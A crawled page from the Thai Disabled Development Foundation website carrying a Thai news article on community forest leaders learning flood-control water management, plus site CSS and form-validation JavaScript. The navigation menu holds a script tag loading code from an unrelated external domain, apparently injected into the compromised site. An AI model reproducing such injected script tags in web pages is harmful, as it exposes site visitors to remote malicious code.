

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/business/detail.php?contentid=0084&postid=0016415&currentpage=1
body_size: 7207
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย  ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย  ราชบุรีโฮลดิ้ง– กรมป่าไม้ ร่วมขับเคลื่อนเครือข่ายคนรักษ์ป่าปีที่ 10  ผู้นำป่าชุมชนกล้ายิ้ม ผสานพลังน้อมนำ..." />
<title>ห้องอาชีพ/ธุรกิจ - ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=8" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องอาชีพ/ธุรกิจ" />
<meta property="og:description" content="ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย  ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย  ราชบุรีโฮลดิ้ง– กรมป่าไม้ ร่วมขับเคลื่อนเครือข่ายคนรักษ์ป่าปีที่ 10  ผู้นำป่าชุมชนกล้ายิ้ม ผสานพลังน้อมนำ..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)" id="cursection">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/business/">ห้องอาชีพ/ธุรกิจ</a>  
    <a href="/business/?contentid=0084"> บทความ/ข่าว/กระทู้เรื่องอาชีพ/ธุรกิจ</a>  
    <a href="/business/?contentid=0084&amp;rstart=0&amp;currentpage=1">หน้า 1</a>  
    <a href="/business/detail.php?contentid=0084&amp;postid=0016415&amp;currentpage=1"> ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย</h1>      </div>

<div id="section-edbb-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-jecd"><img src="/system/image.php?src=/images/upload/2017-10-06-393-0-01.jpg&amp;w=400&amp;h=263" class="floatnone" alt="ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย" width="a" /></a> </p><p><strong>ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย</p>
<p>ราชบุรีโฮลดิ้ง– กรมป่าไม้ ร่วมขับเคลื่อนเครือข่ายคนรักษ์ป่าปีที่ 10</strong></p>
<p>ผู้นำป่าชุมชนกล้ายิ้ม ผสานพลังน้อมนำ “ศาสตร์พระราชา” เรื่องการบริหารจัดการน้ำด้วยหลักการแก้มลิง และฝายมีชีวิต ในการฟื้นฟูและอนุรักษ์ป่าชุมชนให้เป็นแหล่งน้ำ แหล่งอาหาร และแหล่งกักเก็บก๊าซคาร์บอนไดออกไซด์ ที่สมบูรณ์และยั่งยืนเป็นมรดกจากรุ่นสู่รุ่น</p>
<p>องค์ความรู้ดังกล่าวจะนำมาถ่ายทอดแก่ผู้นำป่าชุมชนจากภาคใต้ 80 คน ที่เข้าร่วมกิจกรรมสัมมนาเครือข่ายผู้นำป่าชุมชน ภายใต้โครงการ “คนรักษ์ป่า ป่ารักชุมชน” ซึ่งเป็นความร่วมมือระหว่าง <strong>บริษัท ผลิตไฟฟ้าราชบุรีโฮลดิ้ง จำกัด (มหาชน) กับกรมป่าไม้ </strong>เพื่อจะได้นำไปปรับประยุกต์ใช้เป็นกลไกป้องกันปัญหาน้ำไม่เพียงพอและลดผลกระทบจากภัยน้ำท่วม ซึ่งเป็นปัญหาที่นับวันจะเกิดขึ้นบ่อยครั้งและรุนแรงมากขึ้น</p>
<p><strong>นางบุญทิวา ด่านศมสถิต ผู้ช่วยกรรมการผู้จัดการใหญ่ บริษัท ผลิตไฟฟ้าราชบุรีโฮลดิ้ง จำกัด(มหาชน) </strong>เปิดเผยว่า “การสัมมนาเครือข่ายผู้นำป่าชุมชนครั้งนี้ ได้หยิบยกประเด็นการบริหารจัดการน้ำ ซึ่งเป็นความต้องการของผู้นำป่าชุมชนที่ได้จากการสำรวจความคิดเห็น กอปรกับระยะหลังๆ หลายพื้นที่ประสบภัยน้ำท่วมนำมาซึ่งความสูญเสียของชีวิตและทรัพย์สินอย่างประเมินค่ามิได้ หลักการแก้มลิงจะเป็นตัวช่วยกักเก็บน้ำส่วนเกิน ขณะที่ฝายมีชีวิตจะช่วยชะลอการไหลบ่าของกระแสน้ำ ลดการทำลายหน้าดิน และยังสามารถกักเก็บน้ำไว้ใช้ในภาคเกษตร ช่วยรักษาความชุ่มชื้นให้ผืนดินและต้นไม้ ทำให้ป่าสมบูรณ์ ผลผลิตเพิ่มพูน ชุมชนสามารถลดรายจ่ายเพิ่มรายได้ ที่สำคัญมีน้ำใช้ตลอดทั้งปี”</p>
<p class="aligncenter"> <a href="#lbcontent-image" id="img-jead"><img src="/system/image.php?src=/images/upload/2017-10-06-393-1-02.jpg&amp;w=400&amp;h=267" class="floatnone" alt="ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย" width="a" /></a> </p><p>ผู้นำป่าชุมชนรุ่นที่ 18 ทั้ง 80 คนนี้ จะได้เข้าศึกษาดูงานที่ศูนย์เรียนรู้โครงการพัฒนาพื้นที่หนองใหญ่ตามพระราชดำริ จังหวัดชุมพร ซึ่งเป็นแก้มลิงธรรมชาติแห่งแรกของประเทศไทยที่พระบาทสมเด็จพระปรมินทรมหาภูมิพลอดุยเดช พระราชทานแนวทางการแก้ปัญหาและป้องกันอุทกภัยครั้งใหญ่ให้กับจังหวัดชุมพรเมื่อปี 2540 และยังเป็นแหล่งน้ำสำรองขนาดใหญ่ที่เกื้อหนุนภาคการเกษตร ซึ่งจะทำให้เข้าใจภาพรวมการบริหารจัดการน้ำและความเชื่อมโยงกันระหว่าง “ป่า” กับ “น้ำ”</p>
<p>นอกจากนี้ยังจะได้เรียนรู้จากการบรรยายในหัวข้อ “เดินตามรอยพ่อ สานต่อฝายมีชีวิต ลดวิกฤติปัญหาน้ำ” ครอบคลุมตั้งแต่วิธีการสร้างฝายให้แข็งแรง มีประสิทธิภาพในการซับน้ำ การใช้วัสดุธรรมชาติที่หาได้ในท้องถิ่นในการทำฝาย อาทิ ไม้ไผ่, ไม้กระถิน, มูลสัตว์, ขุยมะพร้าว การกำหนดจุดที่ตั้งของฝายเพื่อชะลอการไหลของน้ำ เพื่อช่วยบรรเทาปัญหาน้ำท่วม และกักเก็บน้ำให้เพียงพอต่อการอุปโภคบริโภคของคนในชุมชนได้ตลอดทั้งปี และช่วยฟื้นฟูระบบนิเวศให้กลับมาสมบูรณ์</p>
<p class="aligncenter"> <a href="#lbcontent-image" id="img-efbi"><img src="/system/image.php?src=/images/upload/2017-10-06-393-2-03.jpg&amp;w=400&amp;h=267" class="floatnone" alt="ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย" width="a" /></a> </p><p class="aligncenter"> <a href="#lbcontent-image" id="img-iibj"><img src="/system/image.php?src=/images/upload/2017-10-06-393-3-04.jpg&amp;w=400&amp;h=267" class="floatnone" alt="ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย" width="a" /></a> </p><p>ภายใต้กิจกรรมนี้ ยังจะมีการแลกเปลี่ยนเรียนรู้ประสบการณ์การพัฒนาป่าตามแนวทางเศรษฐกิจพอเพียง ซึ่งเป็น “ศาสตร์พระราชา” ที่ป่าชุมชนทุกแห่งน้อมนำมาเป็นหลักปฏิบัติโดยจะดำเนินการในรูปแบบของฐานการเรียนรู้ “เกาะเลข ๙” ที่สั่งสมจากประสบการณ์ของ 8 อำเภอในจังหวัดชุมพร ประกอบด้วย    1.การเผาถ่านและน้ำส้มควันไม้ 2.การลดต้นทุนการผลิต 3.คนมีน้ำยา (แปรรูปผลผลิตเป็นสบู่ น้ำยาล้างจาน ฯลฯ) 4.จุลินทรีย์ก้อน 5.ไบโอดีเซล 6.การเลี้ยงไส้เดือน 7.ปุ๋ยอินทรีย์ 8.คนอยู่กับป่า (บ้านเล็กในป่าใหญ่)</p>
<p><strong>การสัมมนาเครือข่ายผู้นำป่าชุมชน ดำเนินการต่อเนื่องมาเป็นปีที่ 10 มีผู้นำป่าชุมชนเข้าร่วมกว่า 1,500 คน มุ่งหมาย “ปลูกป่าในใจคน” สร้างเครือข่ายที่เข้มแข็ง เพื่อเป็นกำลังในการรักษา ฟื้นฟู และดูแลป่าไม้อย่างยั่งยืน</p>
<p>ขอบคุณ...</strong>  <a href="https://www.technologychaoban.com/bullet-news-today/article_32144"> https://www.technologychaoban.com/bullet-news-today/article_32144 </a> </p></div>

<div id="section-edbb-2">
<p class="note"><strong>ที่มา:</strong> เทคโนโลยีชาวบ้านออนไลน์/มูลนิธิพัฒนาคนพิการไทย 6 ต.ค.60<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 6/10/2560 เวลา 09:49:28</span> <a href="/system/galleriffic/gallery.php?postid=0016415&amp;table=post" title="ดูภาพสไลด์โชว์ ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย&amp;p%5Bsummary%5D=ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา บริหารจัดการน้ำแก้ปัญหาอุทกภัย  ผู้นำป่าชุมชน น้อมนำศาสตร์พระราชา ...&amp;p%5Burl%5D=http%3A%2F%2Fwww.tddf.or.th%2Fbusiness%2Fdetail.php%3Fcontentid%3D0084%26postid%3D0016415&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/upload/2017-10-06-393-0-01.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0016415" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/business/?contentid=0084">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องอาชีพ/ธุรกิจ</h1>
<ul class="links">
<li class="submenu-0084"><a href="/business/?contentid=0084" id="cursubmenu">บทความ/ข่าว/กระทู้เรื่องอาชีพ/ธุรกิจ</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/feat_icon.css.php?sectionid=8
body_size: 128
content:
li.submenu-0084	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/formvalidation.js
body_size: 616
content:
// JavaScript Document
// type = 1 => empty (text)
// type = 2 => email
// type = 3 => url
// type = 4 = > number
// type = 5 => postal code
// type = 6 => captcha
// type = 7 => money
// type = 8 => name
$(document).ready(function() {
	// type = text (check empty)
	$('.type-text').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 1}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// email
	$('.type-email').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 2}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// url
	$('.type-url').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 3}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// number
	$('.type-number').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 4}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// zipcode
	$('.type-zipcode').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 5}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// CAPTCHA
	$('#captcha-answer').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 6, 'question' : $('#captcha-question').val()}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// จำนวนเงิน
	$('.type-money').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 7}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// ชื่อ-นามสกุล
	$('.type-name').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 8}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Civilian ID Number
	$('.type-CID').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 9}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	//password
	$('.type-password2').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		var value = $('.type-password1').val() + "//" + this.value;
		$.post('/system/snipplets/check.php', {'value' : value, 'type' : 10}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Address
	$('.type-address').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 11}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Detail
	$('.type-detail').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 12}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
});